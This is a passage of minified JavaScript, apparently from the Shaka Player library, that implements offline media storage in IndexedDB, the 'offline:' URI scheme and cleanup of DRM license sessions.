A(t,0);E(t),S(t)}))},Ey.prototype.store=function(){return this.h},Ey.prototype.promise=function(){return this.g},Iy.prototype.destroy=function(){return Promise.all(this.g.map((function(e){return e.abort()})))},(i=Cy.prototype).destroy=function(){return this.h.destroy()},i.hasFixedKeySpace=function(){return!0},i.addSegments=function(){return Py(this.i)},i.removeSegments=function(e,t){return Ly(this,this.i,e,t)},i.getSegments=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.i,e),2):(t=i.h,i.return(t.map((function(e){return n.Bg(e)}))))}))},i.addManifests=function(){return Py(this.g)},i.updateManifest=function(){return Promise.reject(new Le(2,9,9016,"Cannot modify values in "+this.g))},i.updateManifestExpiration=function(e,t){var n=My(this.h,this.g),i=n.store();return i.get(e).onsuccess=function(n){(n=n.target.result)&&(n.expiration=t,i.put(n,e))},n.promise()},i.removeManifests=function(e,t){return Ly(this,this.g,e,t)},i.getManifests=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,Dy(n,n.g,e),2):(t=i.h,i.return(Promise.all(t.map((function(e){return n.gd(e)})))))}))},i.getAllManifests=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.h,n.g,"readonly"),t=new Map,w(i,ky(e,(function(e,i){var r;return L((function(a){if(1==a.g)return w(a,n.gd(i),2);r=a.h,t.set(e,r),S(a)}))})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},i.Bg=function(e){return e},i.gd=function(e){return Promise.resolve(e)},i.add=function(e,t){var n,i,r,a,o,s,u,c=this;return L((function(d){if(1==d.g){for(n=My(c.h,e),i=n.store(),r=[],a=l(t),o=a.next(),s={};!o.done;s={Uf:void 0},o=a.next())u=o.value,s.Uf=i.add(u),s.Uf.onsuccess=function(e){return function(){r.push(e.Uf.result)}}(s);return w(d,n.promise(),2)}return d.return(r)}))},Ry.prototype.destroy=function(){return this.g.destroy()},Ry.prototype.getAll=function(){var e,t,n=this;return L((function(i){return 1==i.g?(e=_y(n.g,"session-ids","readonly"),t=[],w(i,ky(e,(function(e,n){t.push(n)})),2)):3!=i.g?w(i,e.promise(),3):i.return(t)}))},Ry.prototype.add=function(e){for(var t=My(this.g,"session-ids"),n=t.store(),i=(e=l(e)).next();!i.done;i=e.next())n.add(i.value);return t.promise()},Ry.prototype.remove=function(e){var t,n=this;return L((function(i){return 1==i.g?w(i,ky(t=My(n.g,"session-ids"),(function(t,n,i){e.includes(n.sessionId)&&i.delete()})),2):w(i,t.promise(),0)}))},Ny.prototype.destroy=function(){for(var e=[],t=l(this.g.values()),n=t.next();!n.done;n=t.next())e.push(n.value.destroy());return this.g.clear(),Promise.all(e)},Ny.prototype.init=function(){var e=this;Fy.forEach((function(t,n){(t=t())&&e.g.set(n,t)}));for(var t=[],n=l(this.g.values()),i=n.next();!i.done;i=n.next())t.push(i.value.init());return Promise.all(t)},B("shaka.offline.StorageMuxer",Ny),Ny.unregister=function(e){Fy.delete(e)},Ny.register=jy,Ny.prototype.destroy=Ny.prototype.destroy;var Fy=new Map;function By(){Cy.apply(this,arguments)}function Vy(e,t){!function(e){var t=e.streams.filter((function(e){return"audio"==e.contentType}));if(e=e.streams.filter((function(e){return"video"==e.contentType})),!t.every((function(e){return e.variantIds}))||!e.every((function(e){return e.variantIds}))){for(var n=l(t),i=n.next();!i.done;i=n.next())i.value.variantIds=[];for(i=(n=l(e)).next();!i.done;i=n.next())i.value.variantIds=[];if(n=0,e.length&&!t.length){i=n++;for(var r=l(e),a=r.next();!a.done;a=r.next())a.value.variantIds.push(i)}if(!e.length&&t.length)for(i=n++,a=(r=l(t)).next();!a.done;a=r.next())a.value.variantIds.push(i);if(e.length&&t.length)for(i=(t=l(t)).next();!i.done;i=t.next())for(i=i.value,a=(r=l(e)).next();!a.done;a=r.next()){a=a.value;var o=n++;i.variantIds.push(o),a.variantIds.push(o)}}}(e);for(var n=l(e.streams),i=n.next();!i.done;i=n.next());return e.streams.map((function(n){return function(e,t,n){var i=e.initSegmentUri?Hy(e.initSegmentUri):null,r=t+e.presentationTimeOffset,a=t+n;return{id:e.id,originalId:null,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:void 0,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,initSegmentKey:i,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(e){var n=Hy(e.uri);return{startTime:t+e.startTime,endTime:t+e.endTime,dataKey:n,initSegmentKey:i,appendWindowStart:t,appendWindowEnd:a,timestampOffset:r,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}(n,e.startTime,t)}))}function Hy(e){var t;if((t=/^offline:[0-9]+\/[0-9]+\/([0-9]+)$/.exec(e))||(t=/^offline:segment\/([0-9]+)$/.exec(e)))return Number(t[1]);throw new Le(2,9,9004,"Could not parse uri "+e)}function Gy(){Cy.apply(this,arguments)}function zy(e,t,n){return{id:e.id,originalId:e.originalId,groupId:null,primary:e.primary,type:e.contentType,mimeType:e.mimeType,codecs:e.codecs,frameRate:e.frameRate,pixelAspectRatio:e.pixelAspectRatio,hdr:void 0,colorGamut:void 0,videoLayout:void 0,kind:e.kind,language:e.language,originalLanguage:e.language||null,label:e.label,width:e.width,height:e.height,encrypted:e.encrypted,keyIds:new Set([e.keyId]),segments:e.segments.map((function(i){return{startTime:t+i.startTime,endTime:t+i.endTime,initSegmentKey:e.initSegmentKey,appendWindowStart:t,appendWindowEnd:n,timestampOffset:t-e.presentationTimeOffset,dataKey:i.dataKey,tilesLayout:"",mimeType:null,codecs:null,thumbnailSprite:null}})),variantIds:e.variantIds,roles:[],forced:!1,audioSamplingRate:null,channelsCount:null,spatialAudio:!1,closedCaptions:null,tilesLayout:void 0,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function qy(){Cy.apply(this,arguments)}function Ky(){this.m=this.j=this.i=this.h=this.g=this.l=null}function Wy(e,t,n,i){this.g=e,this.i=t,this.h=n,this.l=i,this.j=["offline:",e,"/",t,"/",n,"/",i].join("")}function Xy(e){if(null==(e=/^offline:([a-z]+)\/([^/]+)\/([^/]+)\/([0-9]+)$/.exec(e)))return null;var t=e[1];if("manifest"!=t&&"segment"!=t)return null;var n=e[2];if(!n)return null;var i=e[3];return i&&null!=t?new Wy(t,n,i,Number(e[4])):null}function $y(e,t){this.h=e,this.g=t}function Yy(e,t){var n=new Gs(null,0);n.ab(t.duration);var i=t.streams.filter((function(e){return"audio"==e.type})),r=t.streams.filter((function(e){return"video"==e.type}));i=function(e,t,n,i){for(var r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(var s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(o=(a=l(n)).next();!o.done;o=a.next())for(s=(o=l(o.value.variantIds)).next();!s.done;s=o.next())r.add(s.value);for(a=new Map,o=(r=l(r)).next();!o.done;o=r.next())o=o.value,a.set(o,{id:o,language:"",disabledUntilTime:0,primary:!1,audio:null,video:null,bandwidth:0,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});for(r=(t=l(t)).next();!r.done;r=t.next())for(r=Jy(e,o=r.value,i),s=(o=l(o.variantIds)).next();!s.done;s=o.next())(s=a.get(s.value)).language=r.language,s.primary=s.primary||r.primary,s.audio=r;for(t=(n=l(n)).next();!t.done;t=n.next())for(t=Jy(e,r=t.value,i),o=(r=l(r.variantIds)).next();!o.done;o=r.next())(o=a.get(o.value)).primary=o.primary||t.primary,o.video=t;return a}(e,i,r,n),r=t.streams.filter((function(e){return e.type==wi})).map((function(t){return Jy(e,t,n)}));var a=t.streams.filter((function(e){return"image"==e.type})).map((function(t){return Jy(e,t,n)})),o=t.drmInfo?[t.drmInfo]:[];if(t.drmInfo)for(var s=l(i.values()),u=s.next();!u.done;u=s.next())(u=u.value).audio&&u.audio.encrypted&&(u.audio.drmInfos=o),u.video&&u.video.encrypted&&(u.video.drmInfos=o);return{presentationTimeline:n,offlineSessionIds:t.sessionIds,variants:Array.from(i.values()),textStreams:r,imageStreams:a,sequenceMode:t.sequenceMode||!1,ignoreManifestTimestampsInSegmentsMode:!1,type:t.type||"UNKNOWN",serviceDescription:null,nextUrl:null,periodCount:1,gapCount:0,isLowLatency:!1,startTime:null}}function Jy(e,t,n){var i=t.segments.map((function(n){return function(e,t,n){var i=new Wy("segment",e.h,e.g,t.dataKey);return e=new Ao(t.startTime,t.endTime,(function(){return[i.toString()]}),0,null,null!=t.initSegmentKey?function(e,t){var n=new Wy("segment",e.h,e.g,t);return new To((function(){return[n.toString()]}),0,null)}(e,t.initSegmentKey):null,t.timestampOffset,t.appendWindowStart,t.appendWindowEnd,[],t.tilesLayout||""),e.mimeType=t.mimeType||n.mimeType||"",e.codecs=t.codecs||n.codecs||"",t.thumbnailSprite&&e.ye(t.thumbnailSprite),e}(e,n,t)}));return n.Dd(i),{id:t.id,originalId:t.originalId,groupId:t.groupId,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(i),mimeType:t.mimeType,codecs:t.codecs,width:t.width||void 0,height:t.height||void 0,frameRate:t.frameRate,pixelAspectRatio:t.pixelAspectRatio,hdr:t.hdr,colorGamut:t.colorGamut,videoLayout:t.videoLayout,kind:t.kind,encrypted:t.encrypted,drmInfos:[],keyIds:t.keyIds,language:t.language,originalLanguage:t.originalLanguage||null,label:t.label,type:t.type,primary:t.primary,trickModeVideo:null,emsgSchemeIdUris:null,roles:t.roles,forced:t.forced,channelsCount:t.channelsCount,audioSamplingRate:t.audioSamplingRate,spatialAudio:t.spatialAudio,closedCaptions:t.closedCaptions,tilesLayout:t.tilesLayout,mssPrivateData:t.mssPrivateData,accessibilityPurpose:null,external:t.external,fastSwitching:t.fastSwitching,fullMimeTypes:new Set([Ei(t.mimeType,t.codecs)]),isAudioMuxedInVideo:!1}}function Zy(){this.g=null}function Qy(){}function eb(e,t){var n=Xy(e);return e=n&&"manifest"==n.g?Hr(e={uri:e,originalUri:e,data:new ArrayBuffer(0),headers:{"content-type":"application/x-offline-manifest"},originalRequest:t}):n&&"segment"==n.g?function(e,t,n){var i=new Ny;return Hr(void 0).Da((function(){return i.init()})).Da((function(){return Oy(i,t.xb(),t.Pa())})).Da((function(e){return e.getSegments([t.key()])})).Da((function(e){return{uri:t,data:e[0].data,headers:{},originalRequest:n}})).finally((function(){return i.destroy()}))}(n.key(),n,t):Br(new Le(2,1,9004,e)),e}function tb(e,t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:i=[];for(var d=[],h=l(n),p=h.next();!p.done;p=h.next()){p=p.value;for(var f=!1,g=l(d),m=g.next();!m.done;m=g.next())if(nb((m=m.value).info,p)){m.sessionIds.push(p.sessionId),f=!0;break}f||d.push({info:p,sessionIds:[p.sessionId]})}r=l(d),a=r.next();case 2:if(a.done){c.u(4);break}return o=a.value,s=function(e,t,n){var i,r;return L((function(a){switch(a.g){case 1:return i=new _a({Ub:t,onError:function(){},ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}}),T(a,2),i.configure(e),w(a,function(e,t,n,i,r,a){var o=new Map;return(r={audioCapabilities:r,videoCapabilities:a,distinctiveIdentifier:"optional",persistentState:"required",sessionTypes:["persistent-license"],label:t}).drmInfos=[{keySystem:t,licenseServerUri:n,distinctiveIdentifierRequired:!1,persistentStateRequired:!0,audioRobustness:"",videoRobustness:"",serverCertificate:i,serverCertificateUri:"",initData:null,keyIds:null}],o.set(t,r),Ua(e,o,[])}(i,n.info.keySystem,n.info.licenseUri,n.info.serverCertificate,n.info.audioCapabilities,n.info.videoCapabilities),4);case 4:A(a,3);break;case 2:return E(a),w(a,i.destroy(),5);case 5:return a.return([]);case 3:return r=[],w(a,Promise.all(n.sessionIds.map((function(e){return L((function(t){return 1==t.g?(T(t,2),w(t,function(e,t){var n,i,r;return L((function(a){return 1==a.g?w(a,Fa(e,t,{initData:null,initDataType:null}),2):3!=a.g?(n=a.h)?(i=[],(r=e.i.get(n))&&(r.rb=new jr,i.push(r.rb)),i.push(n.remove()),w(a,Promise.all(i),3)):a.return():(e.i.delete(n),void S(a))}))}(i,e),4)):2!=t.g?(r.push(e),A(t,0)):(E(t),void S(t))}))}))),6);case 6:return w(a,i.destroy(),7);case 7:return a.return(r)}}))}(e,t,o),w(c,s,5);case 5:u=c.h,i=i.concat(u),a=r.next(),c.u(2);break;case 4:return c.return(i)}}))}function nb(e,t){function n(e,t){return e.robustness==t.robustness&&e.contentType==t.contentType}return e.keySystem==t.keySystem&&e.licenseUri==t.licenseUri&&Ce(e.audioCapabilities,t.audioCapabilities,n)&&Ce(e.videoCapabilities,t.videoCapabilities,n)}function ib(e,t){var n=Yy(new $y(e.xb(),e.Pa()),t),i=t.appMetadata||{};return n=rb(n),{offlineUri:e.toString(),originalManifestUri:t.originalManifestUri,duration:t.duration,size:t.size,expiration:t.expiration,tracks:n,appMetadata:i,isIncomplete:t.isIncomplete||!1}}function rb(e){for(var t=[],n=xr(e.variants),i=(n=l(n)).next();!i.done;i=n.next())t.push(gr(i.value));for(n=(e=l(e.textStreams)).next();!n.done;n=e.next())t.push(mr(n.value));return t}function ab(){this.g=new Map}function ob(e,t){var n=t.audio,i=t.video;if(n&&!i&&e.g.set(n.id,n.bandwidth||t.bandwidth),!n&&i&&e.g.set(i.id,i.bandwidth||t.bandwidth),n&&i){var r=n.bandwidth||393216,a=i.bandwidth||t.bandwidth-r;0>=a&&(a=t.bandwidth),e.g.set(n.id,r),e.g.set(i.id,a)}}function sb(e,t){e.g.set(t.id,t.bandwidth||2048)}function ub(e,t){return null==(e=e.g.get(t))&&(e=0),e}function lb(e){var t=this;if(e&&e.constructor!=Ac)throw new Le(2,9,9008);this.g=this.h=null,e?(this.h=e.g,this.g=e.wb()):(this.h=gl(),this.g=new Jr),this.i=[],this.l=[];var n=!e;this.j=new ua((function(){var e,i,r,a,o;return L((function(s){switch(s.g){case 1:return w(s,Promise.all(t.l.map((function(e){return Ty(e)}))),2);case 2:for(e=function(){},i=[],r=l(t.i),a=r.next();!a.done;a=r.next())o=a.value,i.push(o.then(e,e));return w(s,Promise.all(i),3);case 3:if(!n){s.u(4);break}return w(s,t.g.destroy(),4);case 4:t.h=null,t.g=null,S(s)}}))})),this.m=1e9}function cb(){if(He())e:{for(var e=l(Fy.values()),t=e.next();!t.done;t=e.next())if(t=(t=t.value)()){t.destroy(),e=!0;break e}e=!1}else e=!1;return e}function db(e){var t,n,i;return L((function(r){switch(r.g){case 1:return w(r,(t=new Ny).init(),2);case 2:return w(r,Uy(t),3);case 3:return n=r.h,i=new Wy("manifest",n.path.xb,n.path.Pa,e),w(r,t.destroy(),4);case 4:return w(r,(new lb).remove(i.toString()),0)}}))}function hb(e,t,n,i,r,a){var o,s,u,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:for(o=!1,T(y,2),s=!0,u=l(n.streams),c=u.next();!c.done;c=u.next())for(d=c.value,h=l(d.segments),p=h.next();!p.done;p=h.next())f=p.value,null!=(g=f.pendingSegmentRefId?i[f.pendingSegmentRefId]:null)&&(f.dataKey=g,f.pendingSegmentRefId=void 0),null!=(g=f.pendingInitSegmentRefId?i[f.pendingInitSegmentRefId]:null)&&(f.initSegmentKey=g,f.pendingInitSegmentRefId=void 0),f.pendingSegmentRefId&&(s=!1),f.pendingInitSegmentRefId&&(s=!1);return n.size+=r,s&&(n.isIncomplete=!1),w(y,e.updateManifest(t,n),4);case 4:o=!0,a(),A(y,0);break;case 2:return m=E(y),w(y,db(t),5);case 5:if(o){y.u(6);break}return v=Object.values(i),w(y,e.removeSegments(v,(function(){})),6);case 6:throw m}}))}function pb(e){return e.variants.some((function(e){var t=e.audio&&e.audio.encrypted;return e.video&&e.video.encrypted||t}))}function fb(e){return e.variants.some((function(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[]).some((function(e){return e.initData&&e.initData.length}))}))}function gb(e,t,n,i){if(t.expiration=n.md(),n=Na(n),t.sessionIds=i?n:[],pb(e)&&i&&!n.length)throw new Le(2,9,9007)}function mb(e,t){for(var n=[],i=l(e.streams),r=i.next();!r.done;r=i.next())r=r.value,t&&"video"==r.type?n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.videoRobustness}):t||"audio"!=r.type||n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.audioRobustness});return n}function vb(e,t,n){return L((function(i){return w(i,function(e,t,n,i){var r,a,o;return L((function(s){return 1==s.g?i.drmInfo?(r=function(e){var t=Array.from(e.g.keys());if(!t.length)throw new Le(2,9,9e3,"No supported storage mechanisms found");return e.g.get(t[0]).getEmeSessionCell()}(n),a=i.sessionIds.map((function(e){return{sessionId:e,keySystem:i.drmInfo.keySystem,licenseUri:i.drmInfo.licenseServerUri,serverCertificate:i.drmInfo.serverCertificate,audioCapabilities:mb(i,!1),videoCapabilities:mb(i,!0)}})),w(s,tb(t,e,a),2)):s.return():3!=s.g?(o=s.h,w(s,r.remove(o),3)):w(s,r.add(a.filter((function(e){return!o.includes(e.sessionId)}))),0)}))}(e.g,e.h.drm,n,t),0)}))}function yb(e,t,n){function i(){}var r=function(e){for(var t=new Set,n=(e=l(e.streams)).next();!n.done;n=e.next())for(var i=(n=l(n.value.segments)).next();!i.done;i=n.next())null!=(i=i.value).initSegmentKey&&t.add(i.initSegmentKey),t.add(i.dataKey);return Array.from(t)}(n);return ib(t,n),Promise.all([e.removeSegments(r,i),e.removeManifests([t.key()],i)])}function bb(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.g,e.h.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function wb(e,t,n,i,r,a){var o={id:i.id,originalId:i.originalId,groupId:i.groupId,primary:i.primary,type:i.type,mimeType:i.mimeType,codecs:i.codecs,frameRate:i.frameRate,pixelAspectRatio:i.pixelAspectRatio,hdr:i.hdr,colorGamut:i.colorGamut,videoLayout:i.videoLayout,kind:i.kind,language:i.language,originalLanguage:i.originalLanguage,label:i.label,width:i.width||null,height:i.height||null,encrypted:i.encrypted,keyIds:i.keyIds,segments:[],variantIds:[],roles:i.roles,forced:i.forced,channelsCount:i.channelsCount,audioSamplingRate:i.audioSamplingRate,spatialAudio:i.spatialAudio,closedCaptions:i.closedCaptions,tilesLayout:i.tilesLayout,mssPrivateData:i.mssPrivateData,external:i.external,fastSwitching:i.fastSwitching,isAudioMuxedInVideo:i.isAudioMuxedInVideo},s=r.offline.numberOfParallelDownloads,u=0===s?i.id:0;return function(e,t,n){if(null!=(t=e.segmentIndex.find(t)))for(var i=e.segmentIndex.get(t);i;)n(i,t),i=e.segmentIndex.get(++t)}(i,n.presentationTimeline.ob(),(function(n,r){var l=my(n),c=void 0;if(!a.has(l)){var d=n.endTime-n.startTime;d=ub(t,i.id)*d,d=by(e.g,d),a.set(l,new gy(n,d,u,!1,r))}n.ca&&(c=my(n.ca),a.has(c)||(d=.5*ub(t,i.id),d=by(e.g,d),a.set(c,new gy(n.ca,d,u,!0,r)))),o.segments.push({pendingInitSegmentRefId:c,initSegmentKey:c?0:null,startTime:n.startTime,endTime:n.endTime,appendWindowStart:n.appendWindowStart,appendWindowEnd:n.appendWindowEnd,timestampOffset:n.timestampOffset,tilesLayout:n.tilesLayout,pendingSegmentRefId:l,dataKey:0,mimeType:n.mimeType,codecs:n.codecs,thumbnailSprite:n.thumbnailSprite}),0!==s&&(u=(u+1)%s)})),o}function Sb(e){if(e.j.g)throw new Le(2,9,7001)}function Tb(){if(!cb())throw new Le(2,9,9e3)}function xb(e,t){return L((function(n){return 1==n.g?(e.i.push(t),x(n,2),w(n,t,4)):2!=n.g?n.return(n.h):(k(n),_e(e.i,t),I(n,0))}))}function Ab(e){for(var t=new Set,n=l(e.variants),i=n.next();!i.done;i=n.next())(i=i.value).audio&&t.add(i.audio),i.video&&t.add(i.video);for(i=(n=l(e.textStreams)).next();!i.done;i=n.next())t.add(i.value);for(n=(e=l(e.imageStreams)).next();!n.done;n=e.next())t.add(n.value);return t}m(By,Cy),By.prototype.updateManifestExpiration=function(e,t){var n,i,r,a=this;return L((function(o){return n=My(a.h,a.g),i=n.store(),r=new jr,i.get(e).onsuccess=function(n){(n=n.target.result)?(n.expiration=t,i.put(n),r.resolve()):r.reject(new Le(2,9,9012,"Could not find values for "+e))},w(o,Promise.all([n.promise(),r]),0)}))},By.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n)i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime,a=Vy(e.periods[n],r),t.push(a);return w(s,Wf(t),2)}return o=s.h,s.return({creationTime:0,originalManifestUri:e.originalManifestUri,duration:e.duration,size:e.size,expiration:null==e.expiration?1/0:e.expiration,streams:o,sessionIds:e.sessionIds,drmInfo:e.drmInfo,appMetadata:e.appMetadata,sequenceMode:!1})}))},By.prototype.Bg=function(e){return{data:e.data}},m(Gy,Cy),Gy.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n){i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime;for(var u=e.periods[n],c=[],d=l(u.streams),h=d.next();!h.done;h=d.next())0!=(h=h.value).variantIds.length&&c.push(zy(h,u.startTime,u.startTime+r));a=c,t.push(a)}return w(s,Wf(t),2)}return o=s.h,s.return({appMetadata:e.appMetadata,creationTime:0,drmInfo:e.drmInfo,duration:e.duration,expiration:null==e.expiration?1/0:e.expiration,originalManifestUri:e.originalManifestUri,sessionIds:e.sessionIds,size:e.size,streams:o,sequenceMode:!1})}))},m(qy,Cy),(i=qy.prototype).hasFixedKeySpace=function(){return!1},i.addSegments=function(e){return this.add(this.i,e)},i.addManifests=function(e){return this.add(this.g,e)},i.updateManifest=function(e,t){return function(e,t,n){var i=(e=My(e.h,e.g)).store();return i.get(t).onsuccess=function(){i.put(n,t)},e.promise()}(this,e,t)},i.gd=function(e){return null==e.expiration&&(e.expiration=1/0),Promise.resolve(e)},(i=Ky.prototype).init=function(){var t=this,n=new jr,i=!1,r=new Ve((function(){i=!0,n.reject(new Le(2,9,9017))}));r.aa(5);var a=e.indexedDB.open("shaka_offline_db",5);return a.onsuccess=function(){if(!i){var e=a.result;t.l=e;var o=e.objectStoreNames;o=o.contains("manifest")&&o.contains("segment")?new By(e,"segment","manifest"):null,t.g=o,o=(o=e.objectStoreNames).contains("manifest-v2")&&o.contains("segment-v2")?new Gy(e,"segment-v2","manifest-v2"):null,t.h=o,o=(o=e.objectStoreNames).contains("manifest-v3")&&o.contains("segment-v3")?new Gy(e,"segment-v3","manifest-v3"):null,t.i=o,o=(o=e.objectStoreNames).contains("manifest-v5")&&o.contains("segment-v5")?new qy(e,"segment-v5","manifest-v5"):null,t.j=o,e=e.objectStoreNames.contains("session-ids")?new Ry(e):null,t.m=e,r.stop(),n.resolve()}},a.onupgradeneeded=function(){for(var e=a.result,t=l(["segment-v5","manifest-v5","session-ids"]),n=t.next();!n.done;n=t.next())n=n.value,e.objectStoreNames.contains(n)||e.createObjectStore(n,{autoIncrement:!0})},a.onerror=function(e){i||(n.reject(new Le(2,9,9001,a.error)),r.stop(),e.preventDefault())},n},i.destroy=function(){var e=this;return L((function(t){switch(t.g){case 1:if(!e.g){t.u(2);break}return w(t,e.g.destroy(),2);case 2:if(!e.h){t.u(4);break}return w(t,e.h.destroy(),4);case 4:if(!e.i){t.u(6);break}return w(t,e.i.destroy(),6);case 6:if(!e.j){t.u(8);break}return w(t,e.j.destroy(),8);case 8:if(!e.m){t.u(10);break}return w(t,e.m.destroy(),10);case 10:e.l&&e.l.close(),S(t)}}))},i.getCells=function(){var e=new Map;return this.g&&e.set("v1",this.g),this.h&&e.set("v2",this.h),this.i&&e.set("v3",this.i),this.j&&e.set("v5",this.j),e},i.getEmeSessionCell=function(){return this.m},i.erase=function(){var t=this;return L((function(n){switch(n.g){case 1:if(!t.g){n.u(2);break}return w(n,t.g.destroy(),2);case 2:if(!t.h){n.u(4);break}return w(n,t.h.destroy(),4);case 4:if(!t.i){n.u(6);break}return w(n,t.i.destroy(),6);case 6:if(!t.j){n.u(8);break}return w(n,t.j.destroy(),8);case 8:return t.l&&t.l.close(),w(n,function(){var t=new jr,n=e.indexedDB.deleteDatabase("shaka_offline_db");return n.onblocked=function(){},n.onsuccess=function(){t.resolve()},n.onerror=function(e){t.reject(new Le(2,9,9001,n.error)),e.preventDefault()},t}(),10);case 10:return t.l=null,t.g=null,t.h=null,t.i=null,t.j=null,w(n,t.init(),0)}}))},jy("idb",(function(){return(!$e()||$e()&&it())&&!qe()&&e.indexedDB?new Ky:null})),Wy.prototype.xb=function(){return this.i},Wy.prototype.Pa=function(){return this.h},Wy.prototype.key=function(){return this.l},Wy.prototype.toString=function(){return this.j},(i=Zy.prototype).configure=function(){},i.start=function(e,t){var n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:if(n=Xy(e),u.g=n,null==n||"manifest"!=n.g)throw new Le(2,1,9004,e);return i=new Ny,x(l,2),w(l,i.init(),4);case 4:return w(l,Oy(i,n.xb(),n.Pa()),5);case 5:return w(l,l.h.getManifests([n.key()]),6);case 6:return r=l.h,a=r[0],o=new $y(n.xb(),n.Pa()),s=Yy(o,a),t.makeTextStreamsForClosedCaptions(s),l.return(s);case 2:return k(l),w(l,i.destroy(),7);case 7:I(l,0)}}))},i.stop=function(){return Promise.resolve()},i.update=function(){},i.onExpirationUpdated=function(e,t){var n,i,r,a,o,s,u,l=this;return L((function(c){switch(c.g){case 1:return n=l.g,i=new Ny,T(c,2,3),w(c,i.init(),5);case 5:return w(c,Oy(i,n.xb(),n.Pa()),6);case 6:return w(c,(r=c.h).getManifests([n.key()]),7);case 7:if(a=c.h,o=a[0],s=o.sessionIds.includes(e),u=null==o.expiration||o.expiration>t,!s||!u){c.u(3);break}return w(c,r.updateManifestExpiration(n.key(),t),3);case 3:return k(c),w(c,i.destroy(),10);case 10:I(c,0);break;case 2:E(c),c.u(3)}}))},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},mo("application/x-offline-manifest",(function(){return new Zy})),B("shaka.offline.OfflineScheme",Qy),Qy.plugin=eb,Zr("offline",eb),(i=lb.prototype).destroy=function(){return this.j.destroy()},i.configure=function(e,t){return 2==arguments.length&&"string"==typeof e&&(e=al(e,t)),ml(this.h,e)},i.getConfiguration=function(){var e=gl();return ml(e,this.h,gl()),e},i.wb=function(){return this.g},i.store=function(e,t,n,i,r){var a=this,o=this.getConfiguration(),s=new Sy(this.g);return this.l.push(s),t=function(e,t,n,i,r,a,o,s){var u,c,d,h,p,f,g,m,v,y,b,x,M,_,C,P,D,R,N,U,O,j,F;return L((function(B){switch(B.g){case 1:return Tb(),c=u=null,d=new Ny,f=p=h=null,T(B,2,3),w(B,a(),5);case 5:return u=B.h,w(B,function(e,t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return r=null,a=e.g,o={networkingEngine:a,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(e){r=e},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return i.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},addFont:function(){}},n.configure(i.manifest),Sb(e),w(l,n.start(t,o),2);if(3!=l.g)return s=l.h,Sb(e),u=Ab(s),w(l,Promise.all(ca(u,(function(e){return e.createSegmentIndex()}))),3);if(Sb(e),r)throw r;return l.return(s)}))}(e,t,u,o),6);case 6:if(g=B.h,Sb(e),g.presentationTimeline.U()||g.presentationTimeline.vc())throw new Le(2,9,9005,t);m=l(i),v=m.next();case 7:if(v.done){B.u(9);break}return y=v.value,w(B,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:return w(b,bb(e,t),2);case 2:if("text/vtt"!=(i=b.h))throw new Le(1,2,2017,t);return w(b,function(e,t,n){var i,r,a;return L((function(o){return 1==o.g?(i=aa,(r=ea([e],n)).method="GET",w(o,t.request(i,r).promise,2)):(a=o.h,o.return(a.data))}))}(t,e.g,e.h.streaming.retryParameters),3);case 3:if(r=b.h,!(a=Bi(i)))throw new Le(2,2,2014,i);for(o=a(),s={periodStart:0,segmentStart:0,segmentEnd:n.presentationTimeline.getDuration(),vttOffset:0},u=ge(r),c=o.parseMedia(u,s,t,[]),d=[],h=l(c),p=h.next(),f={};!p.done;f={He:void 0,Kc:void 0},p=h.next())f.Kc=p.value,f.He=null,g=function(e){return function(){return null==e.He&&(e.He=fi([t],[e.Kc.payload])),e.He||[]}}(f),m=new Ao(f.Kc.startTime,f.Kc.endTime,g,0,null,null,0,0,1/0),f.Kc.payload.includes("#xywh")&&4===(v=f.Kc.payload.split("#xywh=")[1].split(",")).length&&m.ye({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)}),d.push(m);if(y=i,!d.length){b.u(4);break}return w(b,Ul(d[0].N()[0],e.g,e.h.manifest.retryParameters),5);case 5:y=b.h;case 4:return b.return({id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return 